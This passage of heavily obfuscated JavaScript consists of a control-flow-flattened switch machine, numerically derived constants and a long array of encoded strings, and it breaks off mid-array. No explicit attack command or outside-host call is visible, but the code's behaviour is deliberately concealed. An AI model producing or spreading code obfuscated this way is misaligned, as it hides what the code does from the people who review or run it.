wV:{bXV=Yd*SO*RO+Eq;ABV+=wX;XkV=xn*q2*RO+OO*KY;Rq=SO+Eq*Gg-xn+KY;zf=xn*Qb*Yd+KY*q2;hN=xn+OO*KY*SO+xW;vXV=Yd*Eq-xn-RO-q2;}break;case JX:{grV=SO*IO*Gg*xW*Yd;v8V=xW*xn*KY*Qb+IO;ABV+=B5;VCV=xn*Qb*RO+SO*KY;PGV=MVV+EEV-VL+KsV-Gd-pn;}break;case lm:{ABV=ZG;F0=Qb*OO*q2;jU=Qb-Gg+IO*xn+Eq;QR=Gg+KY*xW*q2*IO;XmV=Eq*RO+Qb-Gg*SO;V3V=RO+Eq*q2+KY+Yd;}break;case QX:{P0=RO-Qb*SO+Eq*xn;g0=KY*OO*RO-xW;jBV=KY*xn+Qb-OO;NN=RO+Qb*Gg+Eq*q2;ABV-=Yr;MVV=q2*Eq-Gg*OO*xn;MlV=KY*Qb+q2+Eq-IO;EJV=q2*Eq-Gg*Yd*IO;N8V=KY*SO+RO*xn+Qb;}break;case C8:{I6=IO*xn*KY+SO;zXV=RO*Gg*SO+q2-xW;QP=SO*Yd+q2+KY*Gg;rj=IO+Eq*OO+xW+RO;zZ=KY-IO+SO*RO+Eq;ABV+=bm;mS=Eq*SO+Gg-q2-xW;Kx=xn+Eq*Gg-Qb-KY;tb=Yd+xn*Eq+q2*RO;}break;case n8:{ABV+=Ym;XlV=RO*Eq;Nd=Qb+RO*Yd*SO-OO;CXV=KY*xW+Eq*Qb;I5V=Eq*SO-Qb*xn-q2;ArV=xn+RO+KY*Yd*IO;}break;case ql:{dCV=q2+Eq*RO+Yd+xn;WXV=Eq*xn-RO-Yd-OO;zS=IO+SO*Gg+xn*RO;WCV=Qb*IO+q2*xn*RO;ABV=ll;mt=KY*xW-Yd-IO+Eq;Yz=q2+RO*KY+Eq+xW;sx=Yd*RO*OO+Gg*q2;dS=OO*KY*Yd;}break;case TX:{r2=Yd+q2+Gg*KY*Qb;X4=xn*SO*q2-Eq;ABV-=U3;UM=RO*SO*OO+Eq*xW;S2=IO*RO*Gg*q2-Qb;IA=OO+Gg*Eq-SO;}break;case NJ:{rGV=xn+SO+Eq*Yd+Qb;T5V=OO*RO*Gg*Yd;kJV=q2*SO*Yd+Gg*RO;kQV=q2+xn*Qb*RO*OO;fCV=KY-Gg+RO*xW*Eq;fBV=xW*RO*q2+Eq*Gg;ABV+=qQ;}break;case S:{UI=q2+Eq*Yd;nz=KY*q2+OO*Yd*SO;AGV=RO*OO*Qb*q2;CVV=SO*IO*q2*Gg-xW;xBV=Eq*OO+RO*xW-Yd;NlV=OO*RO*KY-q2-Gg;ABV-=hV;}break;case WX:{WY=Gg+xn+Eq+KY*RO;ZW=OO+SO*Gg*Yd+q2;kT=q2+IO*KY*xn-OO;ABV+=L;Zd=Gg*SO*IO*Qb-RO;Zb=SO+Yd*q2+Gg*KY;ER=Yd+RO*SO*Gg-OO;}break;case vw:{Dq=RO*q2*Gg*IO+KY;At=RO*Eq-Yd*xn+q2;LZ=Gg+Qb*Eq-IO*q2;XCV=RO+Eq*Qb+xn*IO;I8V=Yd+Eq+xW+RO;ABV=RX;cf=OO*KY+xW+q2*IO;}break;case Lr:{ABV-=pJ;ECV=Gg+xW+Eq*Yd+xn;ZZ=KY*RO-q2+SO-xn;ht=xn+Eq+SO*Qb*Yd;NGV=IO*RO+Gg*Eq+Yd;}break;case NH:{KU=SO*xn+OO*Gg*Qb;x0=Eq*xn+IO*RO+Gg;wf=Eq-IO*SO+KY*Qb;M5V=Qb*KY+RO+xn-Yd;bkV=KY+SO-Gg+Eq*q2;S9=KY*IO*Qb*OO*xW;ABV=U3;}break;case LJ:{LBV=Eq+OO*SO*RO+Qb;ABV=pV;Q4=Yd-Gg+KY+Eq*Qb;Zz=SO-IO+Eq+RO+KY;XK=KY*Yd-IO*xn;Uf=KY+RO*Eq-Qb;t9=IO-Qb+Eq+RO*Gg;}break;case mX:{Cc=[hP(Un),[Gg],hP(Gz),Hn,hP(xW),Yd,hP(q2),hP(UK),SO,hP(SO),hP(xn),xn,OO,hP(OO),wY,Yd,hP(Mp),Yd,hP(xn),UK,hP(xn),hP(IO),SO,hP(pS),wY,wY,hP(sh),KY,hP(IO),hP(zY),LD,hP(IO),hP(Un),q2,Yd,hP(AW),VK,Un,Qb,hP(vh),s7,xW,xW,hP(IO),Un,hP(wY),xW,hP(vh),hP(OO),hP(RO),hP(Gg),xK,hP(IO),OO,hP(xW),hP(xW),hP(RO),RO,Gg,[MT],zY,hP(vh),nI,hP(RO),xn,Qb,hP(K9),xn,[SO],hP(IO),nI,hP(rh),xK,hP(xW),Gg,hP(nI),VK,hP(Qb),Un,hP(xW),hP(wY),hP(IO),VK,nI,hP(UK),hP(Qb),VK,hP(nI),hP(VK),VK,s7,hP(s7),nI,hP(KY),Mp,hP(IO),xn,hP(UK),wY,hP(Hn),[wY],SO,Gg,hP(xW),hP(IO),wY,MT,hP(AW),Hn,hP(xn),UK,Gg,hP(Yd),hP(IO),RO,hP(xn),hP(Qb),EY,hP(kg),Z7,hP(nI),SO,xW,hP(wY),Yd,hP(xn),hP(VK),[wY],UK,xW,hP(wY),kA,xW,hP(fp),VK,Un,hP(q2),MT,v0,hP(vA),hP(UK),q2,IO,xn,hP(EY),hP(Tz),LD,MT,hP(Lp),[RO],hP(KS),PK,SO,xW,hP(nI),RO,hP(RO),UK,xW,hj,hP(IO),xW,hP(Yd),hP(IO),hP(KS),[RO],Un,hP(wY),xn,hP(Qb),RO,Gg,hP(gO),qT,hP(OO),hP(IO),xW,Un,hP(gO),OS,hP(s7),RO,Yd,hP(Qb),OO,hP(nI),OO,SO,Q9,Gg,hP(q2),s7,hP(OO),hP(XR),Bq,wY,hP(gO),nM,Yd,Gg,hP(nI),IO,wY,hP(RO),hP(Qb),UK,IO,hP(nI),hP(SW),Ej,hP(Un),IO,[SO],EY,hP(wY),Gg,hP(xW),xW,hP(IO),hP(RO),xn,hP(v0),mT,hP(OO),RO,xW,hP(Z7),xK,hP(OO),hP(IO),hP(KS),kg,MT,hP(OO),OO,xW,xW,xW,OO,Yd,hP(RO),hP(K9),mT,hP(OO),xW,hP(wY),UK,IO,Yd,Yd,SO,hP(OO),hP(IO),hP(q2),hP(Mp),VK,q2,Un,hP(xW),hP(q2),OO,RO,hP(Yd),hP(PK),EY,kA,MT,Qb,hP(q2),OO,hP(s7),hP(Un),[Gg],hP(OO),s7,[MT],MT,Qb,Yd,SO,xn,hP(q2),hP(wY),OO,UK,hP(xW),wY,Qb,hP(q2),hP(xn),hP(IO),hP(OO),Gg,hP(xW),hP(nI),UK,hP(Gz),kA,hP(Yd),vh,hP(Un),hP(vh),nI,hP(UK),MT,RO,Yd,SO,hP(OO),hP(nI),[Gg],hP(k1),Z7,hP(K9),IO,wY,Qb,hP(wY),Gg,hP(xW),hj,Gg,hP(wY),hP(wY),hP(pS),LD,hP(nI),UK,hP(EY),VK,hP(Yd),OO,kA,MT,hP(SO),hP(IO),xn];ABV=jJ;}break;case qr:{Vn=Eq*Gg+SO-xW;gL=xW*Eq+KY*SO;ABV+=tl;OI=Eq*Gg+q2*RO*Qb;Sc=xW+SO+Yd*KY-xn;r4=Yd+xW+IO*Qb*Eq;gt=Eq*Yd+Qb-KY+IO;}break;case Wr:{DP=Eq*Gg-xn-q2*Qb;MJV=Gg*xW+xn+Eq*Yd;ABV+=k8;Jv=q2+xn*KY+RO+Yd;lN=RO*Eq-IO*KY;LkV=Eq-q2+SO*KY;ssV=OO+SO*Yd*xn;}break;case km:{gD=KY*IO+OO*SO*RO;wZ=SO*Eq+xW+Gg-KY;BI=SO*Eq+Yd-KY+xW;C9=xW*Eq*q2-SO*IO;Of=Gg+KY*xn*OO+RO;kF=SO*Eq-KY*q2-RO;D0=RO*IO*OO+q2*Qb;nY=RO*Eq-Yd-Qb-KY;ABV=XV;}break;case dB:{var FQV=flV[gs];var CkV=flV[Zm];var RmV=XW([],[]);ABV+=Ys;var tF=zVV(c2(FQV,Dd[c2(Dd.length,xW)]),Un);}break;case x5:{mEV=KY+q2*Eq-RO+xW;GP=KY+OO+Eq*Gg+xW;ABV-=HX;zsV=Qb+xW-IO+Eq*RO;pkV=xW*IO+RO+xn*KY;J5V=q2+KY+Qb*Eq;IsV=KY*Yd+Eq*Gg-IO;}break;case q5:{kA=xW+Qb+IO+Yd+Gg;KS=IO*q2+RO+Yd*OO;ABV=WJ;k1=SO+IO*RO+xn;s7=RO+OO+SO-xW-xn;}break;case Tl:{msV=xW*OO*KY*SO-q2;CGV=Qb*OO*KY;R1=IO+Eq*RO+xW+Qb;KrV=KY*IO*Gg-xW;Hx=q2-Gg-IO+Yd*Eq;ABV=S5;xj=IO-xn*xW+SO*Eq;}break;case p3:{ABV+=lr;var tXV=flV[gs];sXV=function(cEV,nF){return IBV.apply(this,[dB,arguments]);};return qBV(tXV);}break;case t3:{B9=q2*Yd*Qb*xW*Gg;ABV+=j8;jD=q2*RO*Qb+xW;U1=q2*Eq-Yd*KY-Gg;zq=Yd*xn*IO*SO-OO;tZ=Eq*Gg-xn*IO-KY;}break;case RJ:{ABV=GQ;while(Uz(EVV,MT)){if(IL(gXV[BA[IO]],GJ[BA[xW]])&&jz(gXV,MXV[BA[MT]])){if(Up(MXV,wlV)){VEV+=wN(Cw,[I1]);}return VEV;}if(j7(gXV[BA[IO]],GJ[BA[xW]])){var nCV=TEV[MXV[gXV[MT]][MT]];var j5V=IBV.apply(null,[vB,[XW(I1,Dd[c2(Dd.length,xW)]),RO,EVV,gXV[xW],nCV]]);VEV+=j5V;gXV=gXV[MT];EVV-=zz(zm,[j5V]);}else if(j7(MXV[gXV][BA[IO]],GJ[BA[xW]])){var nCV=TEV[MXV[gXV][MT]];var j5V=IBV(vB,[XW(I1,Dd[c2(Dd.length,xW)]),Jf,EVV,MT,nCV]);VEV+=j5V;EVV-=zz(zm,[j5V]);}else{VEV+=wN(Cw,[I1]);I1+=MXV[gXV];--EVV;};++gXV;}}break;case Ps:{QlV=IO*SO*KY-Gg-Qb;Tq=KY*Gg*OO-RO;ABV=wJ;Sf=Eq*xW+xn+KY*IO;p0=IO+q2+Yd*KY-RO;kCV=xn*RO+Yd*KY-Gg;rD=Gg*q2*OO*Qb-xn;}break;case ZV:{var vmV=flV[gs];DBV(vmV[MT]);ABV+=l5;var w8V=MT;}break;case XE:{UkV=Eq*xn+Gg+Yd*KY;ABV=Jr;gVV=xW+SO+Eq*q2+Gg;d0=SO*KY+Gg+xn*q2;Gd=OO+KY*q2-Qb;kP=SO*RO+Eq*Qb;lR=xW*KY*SO*IO-RO;Gc=Yd*Gg*SO-Qb+KY;jZ=xn*Eq-xW+RO-KY;}break;case H3:{CN=xn+KY+xW+Eq*Yd;vlV=xn*Eq-Gg+RO*IO;XQV=q2+Eq*Yd-OO+KY;Vz=Eq+OO*RO*Gg-xW;rx=xn+RO+KY*q2*IO;bf=Gg+Eq*Qb*IO+xn;ABV-=Mm;}break;case FB:{psV=SO*q2*Gg-KY;NQV=RO-SO*xn+Gg*Eq;vBV=xn-Gg*RO+Eq*SO;ABV=m5;jj=Gg*Eq+q2*xn;Ec=KY*SO*Qb-Eq*Yd;Sj=Qb*Gg+KY*q2;N6=Eq*Yd-IO*xn;SBV=KY*Gg*q2-Eq*SO;}break;case nG:{Tz=IO+RO+Qb*xn-OO;Bq=Yd+xn*OO+SO-Gg;jR=Gg-Qb+OO*SO*IO;LD=xW+KY+q2*IO-xn;O0=RO*q2-Gg*Qb+Yd;B2=xn*OO+q2+Qb-IO;ABV+=C5;Hn=SO+IO+OO*xn-RO;Mp=SO+Qb+xn-IO+OO;}break;case cl:{kEV=Yd-q2+Qb*OO*KY;hXV=SO*KY+Eq*Gg+RO;wkV=Eq*xn+xW+Qb;ABV=lk;kkV=IO+KY*OO*q2-Eq;lx=Eq*xn+Qb-IO*KY;sF=SO+KY+Eq*RO+q2;}break;case Br:{cVV=SO*KY+RO+Eq;Lc=Eq+Yd*Gg*SO-KY;RQV=xW-RO+IO+Eq*SO;pCV=SO+Qb*Eq-Yd;YJV=q2*OO*Qb*SO+Yd;srV=Qb+KY*IO*SO;ABV=dQ;jP=OO*KY*SO+IO*xW;}break;case L:{Qc=IO+KY*SO+RO+xn;qS=Gg+RO+Eq*q2+xn;rS=q2+Gg+SO*RO*OO;ABV=k5;jEV=Qb*Eq*xW+q2*Gg;VP=Eq+RO+SO+Gg*Yd;}break;case P8:{O5V=RO+Eq*q2+Gg;Tx=Eq*q2+xW+Gg*OO;Z0=IO*KY*xn-xW;bx=RO*Eq+Gg*xn+SO;ABV+=BG;}break;case qE:{xn=Gg-Yd+OO+Qb-xW;q2=xn-Gg+OO+Yd-xW;RO=xn+IO;SO=q2+RO-Yd-Gg+Qb;Eq=Yd+Gg+SO*RO-xW;tj=SO*q2-xW+Gg*Eq;UK=OO*Yd-IO;K9=SO*xW-Yd+q2*IO;ABV-=cm;}break;case LG:{IP=RO+xn+Gg*Eq*xW;l1=Eq*q2+Yd*SO+xn;ABV+=sX;Bt=RO*q2*Gg-KY;wx=q2*Eq-SO*OO*xW;E0=Qb*KY+q2*Eq;Pj=q2*Gg*IO+Eq*RO;CP=Eq*Gg-RO*q2-IO;}break;case CH:{LmV=xW+q2*RO*SO+KY;ABV=TJ;KZ=Eq*Gg+RO*Yd+xW;YD=xn*Eq+xW;MS=Qb-KY+Gg*Eq+xW;IR=Qb-xn-KY+Yd*Eq;Df=RO*IO+SO+Qb+Eq;Ef=xn+Eq-RO+IO+KY;z9=KY+IO*SO*q2*Qb;}break;case XV:{ED=IO*SO*xW+Eq*Qb;Z6=OO*Yd+Eq*Gg+IO;L8V=xW*SO*Eq+RO-KY;ABV=Ps;vCV=Eq+xW-IO+Gg*KY;dv=Gg*OO-Yd+KY*RO;K6=q2+KY+Eq+OO+SO;}break;case Jr:{rmV=SO+RO*KY-Gg*xn;lVV=SO*xW+Yd*Gg*RO;F9=Gg*RO*xn+Yd+xW;Wf=q2+xn+Eq+KY*RO;nsV=Qb*q2*Yd+Eq+SO;ABV-=DV;QQV=Gg-Yd+q2*KY+xW;}break;case rQ:{P2=OO+Yd-Qb+SO*q2;jK=Gg+SO*xn+OO;ABV=FX;OM=SO*Yd+IO*q2;YT=IO-Gg+RO*q2;}break;case Q3:{WrV=KY*SO-Gg;YGV=OO+Gg*Eq+xW+RO;H8V=RO*KY+Qb-OO+IO;QCV=RO*Eq-xn-IO+Qb;p5V=OO*RO*q2*Qb-IO;pv=SO*KY-xn+xW-IO;ABV=A3;UmV=Eq+Yd*SO*xn;hBV=Eq*xn-OO-RO-q2;}break;case Hm:{Mz=KY*q2+RO-SO+Yd;ABV=hs;pf=Eq*Gg+IO+KY+Yd;hx=xn+Gg*RO*Qb-q2;Nt=Gg+q2-KY+RO*Eq;M1=Gg-xn+Qb*KY*Yd;BW=Eq-Gg+OO*KY+Qb;}break;case TJ:{l2=OO*RO+Eq+xn+xW;nS=q2*xn*IO+Gg*Qb;Qj=Eq-Yd+RO*Gg*q2;IkV=KY*Yd*OO+q2*xn;pj=RO+xn*xW+Eq*Yd;FBV=IO+KY*Yd*OO;ABV=Ur;cGV=Eq*q2+OO*Gg+SO;}break;case Xk:{CmV=Eq*q2-Yd-xW-SO;Ix=xn*Eq-Gg*q2;BrV=Qb+Eq-Gg+SO*q2;ABV=Rk;Vv=RO*Eq-Qb+IO*q2;ST=Gg*IO+Qb+OO+Eq;AZ=Yd*Eq-Qb-RO-q2;q7=Qb+RO+Yd+Eq+SO;}break;case SV:{NsV=Eq*xn+Gg*OO;SA=Eq+OO*xn*Qb*q2;Et=IO*xW-Gg+q2*Eq;ZXV=xn*Eq+KY-SO+RO;ABV=Gw;}break;case rr:{Ac=xn*q2+Eq*Yd-Qb;j1=Gg+OO*SO*RO*IO;mBV=RO*OO*SO*IO;ABV=FB;F1=RO*SO*OO+Qb*Eq;rkV=RO*Eq-SO*KY-OO;jVV=q2*xW*Yd*RO*IO;}break;case M5:{ABV=hm;cx=RO*xn*SO+Qb+Eq;S1=Eq*xn-Gg-q2+Yd;pmV=xn+Qb*Gg*q2*Yd;st=RO*Eq-SO+xW-xn;JF=SO+KY*xn*xW+RO;OP=OO+SO+q2+KY*xn;RS=RO*KY+Gg*Yd;zTV=RO*KY+xW;}break;case dG:{ff=IO*Qb*Eq-OO-q2;hI=q2*Eq+Yd*OO-Gg;ABV=t3;hz=IO+RO*Eq-xn-Qb;LT=KY-OO+SO*Yd*RO;XgV=Yd+KY*q2+SO+Eq;Lv=Z6-Ix+hz-LT+XgV+s9;ZP=Eq*q2-KY+RO;}break;case CQ:{OAV=OO+IO+Qb+Eq*Yd;nf=Yd+KY+Qb*RO*xn;p3V=OO*SO*q2-Gg-Yd;DHV=Gg+RO*KY-IO;Mf=IO*Qb*KY;ABV=S;bYV=Qb*q2*RO-Yd;NU=KY*Gg*OO-Qb*xn;}break;case sJ:{DsV=Eq*Gg-Yd*Qb-xW;pN=Eq*Gg+q2*Qb;ABV=L;Gx=Gg*Yd*xn-xW;YdV=Eq*q2-xn+KY*Yd;ALV=Eq+SO*KY-IO+q2;}break;case fJ:{p1=Eq*xW+KY+Gg*Yd;Kf=Yd*SO*OO+xn*IO;sj=Eq*IO-Yd*Gg;sv=Yd*Eq-Gg-SO+OO;WLV=Qb*xn*KY+q2-RO;Bc=q2*SO*RO+Yd*xW;ABV=m3;}break;case Or:{PKV=xn+IO*Eq+RO*q2;nN=xn+q2*RO+Eq;JrV=SO*Yd-OO+KY+Eq;kD=xn*SO+Eq+IO+RO;XI=Qb*Yd*RO+IO*xW;ABV+=mr;ct=RO+xn+Yd*KY+OO;}break;case vB:{var jrV=flV[gs];var D2V=flV[Zm];var EVV=flV[kV];var gXV=flV[jk];ABV+=YJ;var MXV=flV[h8];if(j7(typeof MXV,BA[OO])){MXV=wlV;}}break;case mE:{ABV=jJ;return [[MT,Hn,hP(kA),hP(OO),IO,s7,hP(RO),UK,hP(EY),UK,hP(VK)],[],[],[],[],[],[VK,hP(EY),Yd],[],[],[rh,hP(EY),RO,Gg],[nI,hP(xn),hP(wY)],[K9,Qb,hP(q2)]];}break;case vr:{xW=+ ! ![];IO=xW+xW;OO=xW+IO;Qb=xW+OO;Yd=IO*Qb*xW-OO;Gg=Yd-OO+Qb;ABV=qE;}break;case T8:{var jJV=flV[gs];ABV=dk;var lmV=MT;}break;case d5:{var BXV=flV[gs];ABV+=Am;LlV(BXV[MT]);var UVV=MT;}break;case Om:{gbV=[[Yd],hP(s7),zY,IO,hP(VK),wY,hP(Qb),wY,Un,hP(xW),Gg,hP(nI),RO,Gg,hP(PK),kA,Yd,hP(SO),wY,q2,Un,hP(OO),OO,OO,hP(BD),KY,wY,Qb,hP(Un),hP(SO),hP(IO),xn,hP(UK),wY,xn,xW,Mp,hP(K9),[MT],xW,xW,xW,xW,xW,xW,xW,xW,xW,xW,xW,xW,xn,[MT],xW,xW,xW,xW,xW,xW,xW,xW,xW,xW,xW,xW,hP(OL),xW,xW,xW,xW,xW,xW,xW,xW,xW,hP(SO),hP(Qb),Bq,RO,hP(RO),UK,hP(EY),VK,hP(Yd),OO,hP(xK),Id,hP(xn),hP(wY),EY,[Qb],hP(s7),nI,hP(Tz),mT,hP(OO),Yd,hP(Yd),Yd,Yd,hP(RO),hP(wY),hP(Mp),XR,xn,Qb,xW,hP(Gg),hP(UK),Un,hP(q2),Td,hP(gO),xW,q2,hP(OO),Yd,hP(VK),VK,[Qb],hP(AW),nI,VK,hP(nI),hP(s7),xn,hP(xn),RO,hP(Yd),Un,hP(q2),gO,hP(bj),q2,hP(nI),xW,hP(IO),nI,hP(Id),Lp,hP(xn),q2,hP(q2),RO,Gg,hP(hj),fg,hP(Ej),Gz,Qb,hP(vh),UK,Yd,kA,hP(Kn),SO,hP(Q9),VK,hP(VK),SO,hP(Un),hP(kA),hP(OO),Yd,Yd,VK,Yd,xW,hP(OO),VK,hP(s7),hP(q2),VK,[xW],hP(VK),SO,Yd,hP(q2),RO,hP(Qb),hP(wY),VK,hP(s7),[Yd],hP(XR),[IO],hP(xW),hP(s7),hP(IO),VK,hP(EY),Yd,hP(AW),k1,hP(Un),K9,VK,hP(Qb),wY,hP(AW),AW,hP(wY),Hn,hP(zY),UK,hP(DD),lY,[IO],hP(kL),Ej,AW,RO,hP(s7),IO,Yd,Gg,hP(fp),zY,XR,hP(Tz),Gz,Gg,hP(kA),Yd,hP(Hn),B2,hP(Gg),Yd,Gg,hP(xW),xW,hP(VK),EY,IO,hP(v0),B2,hP(nI),Gg,hP(IO),xW,RO,hP(Un),kA,hP(IO),[xW],hP(qq),xW,EY,hP(UK),hP(Gg),IO,hP(vD),nM,Yd,hP(q2),RO,hP(IO),hP(s7),UK,hP(OT),Gz,hP(OO),s7,Id,MT,hP(Qb),hP(xn),hP(K9),EY,Hn,hP(fp),kA,s7,MT,[OO],hP(UK),SO,hP(SO),hP(xn),SO,hP(xn),hP(IO),nI,hP(KY),KY,hP(Yd),OO,hP(EY),Gg,hP(IO),hP(vh),Gz,hP(Un),hP(OO),VK,hP(nI),s7,hP(IO),nI,hP(UK),s7,IO,hP(RO),q2,hP(fp),VK,Un,hP(q2),IO,UK,hP(EY),RO,xW,xW,hP(Yd),zY,hP(RO),q2,hP(Bq),wY,wY,RO,hP(vh),kA,UK,Qb,hP(UK),hP(Gg),IO,hP(s7),Hn,OO,hP(xn),hP(Gg),UK,hP(Id),xK,hP(xW),Gg,hP(VK),q2,Yd,hP(RO),UK,hP(xW),OO,IO,SW,hP(Un),XR,hP(S7),OL,hP(s7),hP(Yd),vh,hP(Un),hP(BD),hP(pS),XR,hP(xW),xW,X7,q2,hP(jK)];ABV+=nE;}break;case gs:{var h8V=flV[gs];ABV=gE;var PsV=flV[Zm];var S5V=flV[kV];var nkV=flV[jk];if(j7(typeof h8V,xmV[OO])){h8V=Cc;}}break;case Zm:{JMV=[[xW,xW,xW,xW,xW,xW,xW,xW,xW,xW,xW,xW,xW],[hP(UK),RO,hP(SO),xW,UK,hP(UK),UK],[nI,UK,xW,hP(SO),Gg,hP(xW)],[hP(SO),Gg,hP(xW)],[hP(wY),Gg,hP(xW)],[RO,OO,hP(Yd)]];ABV=jJ;}break;}}};var MHV=function DAV(sHV,O4V){'use strict';var tbV=DAV;switch(sHV){case rs:{var lTV=O4V[gs];Dd.push(qU);var FKV;return FKV=lTV&&Up(Vt()[gj(Qb)](kA,DHV,wf,q2),typeof GJ[L2()[bK(UK)](nD,H8V)])&&j7(lTV[Fb()[Kg(Qb)].apply(null,[Ub,XVV])],GJ[L2()[bK(UK)](nD,H8V)])&&IL(lTV,GJ[L2()[bK(UK)].apply(null,[nD,H8V])][Ep()[Wn(RO)].apply(null,[bXV,xt])])?Ep()[Wn(Q9)](AlV,X1):typeof lTV,Dd.pop(),FKV;}break;case Cr:{var ZLV=O4V[gs];return typeof ZLV;}break;case CX:{var nHV=O4V[gs];var JTV;Dd.push(ZQV);return JTV=nHV&&Up(Vt()[gj(Qb)](Ld,E4,wf,q2),typeof GJ[L2()[bK(UK)](nD,DO)])&&j7(nHV[Fb()[Kg(Qb)](Ub,qA)],GJ[L2()[bK(UK)](nD,DO)])&&IL(nHV,GJ[L2()[bK(UK)].call(null,nD,DO)][Ep()[Wn(RO)].call(null,K7,xt)])?Ep()[Wn(Q9)].call(null,Ib,X1):typeof nHV,Dd.pop(),JTV;}break;case pQ:{var DgV=O4V[gs];return typeof DgV;}break;case vB:{var n2V=O4V[gs];Dd.push(fEV);var dwV;return dwV=n2V&&Up(Vt()[gj(Qb)].call(null,SO,bn,wf,q2),typeof GJ[j7(typeof L2()[bK(Uq)],XW([],[][[]]))?L2()[bK(OO)].call(null,S7,CI):L2()[bK(UK)].apply(null,[nD,vj])])&&j7(n2V[Fb()[Kg(Qb)].apply(null,[Ub,dM])],GJ[L2()[bK(UK)](nD,vj)])&&IL(n2V,GJ[L2()[bK(UK)].apply(null,[nD,vj])][Ep()[Wn(RO)](MR,xt)])?Ep()[Wn(Q9)](ZK,X1):typeof n2V,Dd.pop(),dwV;}break;case Ns:{var KLV=O4V[gs];return typeof KLV;}break;case T8:{var GMV=O4V[gs];var EwV=O4V[Zm];var NbV=O4V[kV];Dd.push(crV);GMV[EwV]=NbV[L2()[bK(vh)](tP,Pp)];Dd.pop();}break;case tl:{var zwV=O4V[gs];var RgV=O4V[Zm];var W3V=O4V[kV];return zwV[RgV]=W3V;}break;case Qw:{var P2V=O4V[gs];var sLV=O4V[Zm];var WHV=O4V[kV];Dd.push(cXV);try{var r7V=Dd.length;var VTV=HY({});var NgV;return NgV=zz(Cw,[hn()[IY(q2)].call(null,b7,sh,Qb,J6,xW),Fb()[Kg(OT)].apply(null,[p1,J7]),L2()[bK(lY)].call(null,YT,bp),P2V.call(sLV,WHV)]),Dd.pop(),NgV;}catch(pAV){Dd.splice(c2(r7V,xW),Infinity,cXV);var GHV;return GHV=zz(Cw,[hn()[IY(q2)](b7,nI,Qb,J6,pS),Ep()[Wn(KS)].apply(null,[RR,HW]),L2()[bK(lY)].call(null,YT,bp),pAV]),Dd.pop(),GHV;}Dd.pop();}break;case Ps:{return this;}break;case zX:{var znV=O4V[gs];var FwV;Dd.push(zTV);return FwV=zz(Cw,[j7(typeof L2()[bK(SO)],XW([],[][[]]))?L2()[bK(OO)].call(null,qmV,vz):L2()[bK(X7)].apply(null,[mt,WkV]),znV]),Dd.pop(),FwV;}break;case hQ:{return this;}break;case s3:{return this;}break;case zl:{Dd.push(cf);var vHV;return vHV=IL(typeof Ep()[Wn(bY)],XW([],[][[]]))?Ep()[Wn(pn)](QQV,Qb):Ep()[Wn(Gg)].call(null,zD,UkV),Dd.pop(),vHV;}break;}};var UD=function(F4V,cbV){return F4V!=cbV;};var t2V=function(){return b5V.apply(this,[d5,arguments]);};var RF=function(){return ["*\x40","[0V\'7YRT\t&","(-G\tN,F9!","WU#K\'E","7IvNSw\x40*Q\f2\vL\"\t\x3f+6KL$&JZX\x001","/*_L\'","x o","!\\4F)&\vcZ$\ti","<XGW\t/4]0_","_w*F\'","\t\x07I","S2Yh/[/c|YsJ$","\"Y\'D\n","P\r:8X:F&7E}1M> D_Z\x001","T+H\b%nJ6","_\\C+\fZ2","3\t","\x3fN%K\x00\x3f","9L\r#1E\fL","L\x3fM>7O","];O/ JG_\n-)W\"D N(5\"ZG","dC","U:l$,H"," fgfd","vR&\x40=p$w/D+^\n5","!L","Z;s%;EGw","J","K-S/<OVR67\x40",",Q3Z ","#L\"]\x07/YPB$;[FZ7\tZ","^Y0\t[9","p\x07!N+d\x003*C5H;M>","1IH;`\";GW","\x00~","S7\x00C","\f",":","S+ XV","B>7Z[\x00Y#","[&F)\'_ZX",";O/\x3fN]B,\'4D\x07","JCD$34Y\x07%","ER\x40\f$[\x07_#\x404*C","&!I","5\vL M","_7O/6jCD$3\"\fW\t8K","$n","&3ETC$","3_+Z",";C)","(\x40[0W","\'XVD","n94{daxz(\r/=e0-x~7MZ;E-:BY]\t.D%\nY;_\x3f:VJA\fmd\vNl]","Y &NL","P;T","\b\"7iS;M>!iJb$.\fY\x07","1D]P\f$U\x00;","St","B D\x0020IH;","F/&^",":X=]\x00*^\bLE>7YuC\v [\fA\"","5&\x40Z\r\x408;[G","~","o\x00V","!F","$/EJ\x07"," Y\\DE&F4\rD NO(!J]\x3fW#=E]\x00:C","H ","7","F\v9","c\n3XJX\n\bF#_","Y&",".7MRC\t7","/M\tw0G/*dU","k=2\n`!M+&","(\'I","7&ML"," R\v%","\x40\r\"E#F\"","[3","N2IQ,","D$","+!\\","F\n*Q\"\t","(\x40\v",")","G=[\tu","N!G\t.1A\x3f_7O\v6OAS0","6I","RS\f,QbN","L*M*1&B<W-W/<NA","!*BR\'o%1","\vH\x3f\\\n47aW\x3fh/+xJE&\r,W2\n^","N1P>3GpY&","C\r ","*X_*L8rYVE/M]wB:\t)cC[=W","\x00N","^Y0\x00[2","s\tR;M#\'FlC\v4\fD2","\\,B<7","-7_vN&]\r9","R\v%","W$","N\bI-F8","+&XLL\x3f<_","\v*I","%F\r%","i:3\x40\r\b&","L>Y. MQ0\f 3]RE1\t\x40","8e\'M\v\"-","(X\bP9w+5","j\'S/YAY","K=P","^+G\v","JCF3&]\r9","H__!\fF","*L3\"u","\v5]L<H\f3&^\x3fL1Q","T#<O\\A","\"\x07\bm","*T#K\x00+","W\r8D+","=\bL=]8&7E\b L1N:&","L;R\x3f;YVR","B\x40\v,MUB!A\'MO\"-YPH\x3fO\x3f7\v\\PE7QB\x07_#\x404*C>_3F","/a\x3fT+;_","B\x00F1M","\n[","S\x3fJ&"," 3Y(P:F87Y","eM","D*&x\x00[-",""," N^Y&#F2YJ.3X<Q3g","\bC8F\"","y\vq;i;","87MAS+","\r",":3Y\x40S#/\f\x40","|VB$3LVD","PZ\x00\"9]2X:","rt:\n$","L]","$I]_5J.","Z;N%","0}\f#_8H","J\x00)-IW1M","PW\t 3Z\x3f^\'Z<7&Iv\x3fP\"","12","M+A\';_","([\x00*\x00D}1G/","M^Q\x007\x3fU0Y=","\\X&\tM#Y+J\x07&-K","-Cj\'S/","Y;W;L[s\v7DA;L","Q(O","i:\'B\x07%&H8H2\"X","M-W9","%<G\\W&\t","\t_=H7E","F\r%","\\\v\fD1>H\x40.7","\x00UX-A\x3f(*B"," ","0Y],J(7","N\'7h]B","0GFD","oNU\x00","G6>H!\\sOH;","",".7GGW\x3f","2D\n6Y!D","V7G.7E","\x07","$J_C\x00","P ","]","m","7\x40","D\x00\'Q","t\x3fU+rjCF\t&Md\"\x00\'G","Y